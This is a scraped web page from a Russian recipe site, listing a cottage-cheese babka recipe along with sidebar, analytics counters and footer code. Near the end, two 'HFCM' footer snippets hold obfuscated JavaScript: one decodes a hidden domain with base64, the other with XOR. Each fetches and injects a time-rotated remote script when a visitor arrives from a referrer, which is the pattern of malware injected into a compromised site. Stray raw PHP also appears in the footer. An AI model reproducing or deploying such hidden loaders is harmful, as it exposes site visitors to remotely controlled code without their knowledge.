    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftvorozhnaja-babka-babka-with-cottage-cheese%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%93%D0%BB%D1%8E%D1%82%D0%B5%D0%BD+%D1%84%D1%80%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/tvorozhnaja-babka-babka-with-cottage-cheese.jpg&#038;description=Архивы%20Глютен%20фри%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Глютен фри - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/babka-with-cottage-cheese-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/babka-with-cottage-cheese-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tvorozhnaja-babka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tvorozhnaja-babka-babka-with-cottage-cheese-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tvorozhnaja-babka-vilojim-v-formu-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/sirna-babka-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/" rel="bookmark">Творожная бабка (Babka with Cottage Cheese)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 50              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/deserty/" rel="category tag">Десерты</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ukrainskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Украинская">
                            <span class="single-recipe-cuisine-label">Украинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Творожная бабка (Babka with Cottage Cheese) выпекается в мелких порционных формах или в одной крупной без дрожжей, соды или разрыхлителя, без муки. Это быстрый вариант для завтрака или полдника, похожий на пудинг и не предназначенный для хранения. Творожная бабка При подаче сырная бабка переворачивается на блюдо или тарелки. Небольшое количество...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">05.01.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="11902" data-vote-action="vote" data-votes-count="9">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        9      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tvorozhnaja-babka-babka-with-cottage-cheese/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>          <div class="archive-pagination classic-pagination">
        <div class="archive-pagination-prev"></div>
        <div class="archive-pagination-next"><a href="https://zernograd.com/feature/%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD-%D1%84%D1%80%D0%B8/page/2/" >Следующие записи</a></div>
      </div>
      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
